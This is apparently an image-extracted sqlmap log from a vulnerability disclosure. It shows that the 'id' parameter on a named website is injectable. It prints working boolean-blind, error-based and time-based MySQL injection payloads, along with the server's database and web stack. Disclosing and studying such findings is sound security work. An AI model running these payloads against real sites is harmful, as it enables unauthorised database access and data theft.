 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 285 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1996' AND 5676=5676 AND 'aNRX'='aNRX
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1996' AND (SELECT 9548 FROM(SELECT COUNT(*),CONCAT(0x71706b6a71,
(SELECT (CASE WHEN (9548=9548) THEN 1 ELSE 0 END)),0x7178627171,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'IkTV'='IkTV
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1996' AND SLEEP(5) AND 'HEvm'='HEvm
---
[10:46:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[10:46:00] [INFO] fetched data logged to text files under '
.sqlmap\output\www.openfind.com'
www.wooyun.org